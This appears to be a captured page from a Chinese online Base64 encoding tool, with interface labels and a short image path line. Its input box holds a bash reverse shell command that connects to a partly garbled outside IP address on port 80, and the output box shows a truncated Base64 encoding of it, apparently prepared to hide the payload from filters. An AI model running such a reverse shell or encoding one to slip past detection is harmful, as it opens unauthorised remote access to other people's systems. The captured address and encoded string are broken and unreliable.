 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/124.2 56/80 0>&1
编码 (Encode) 解码 (Decode) ↕交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
YmFzaCAtaSA+JiAv zLjI1Ni84MCAwPiYx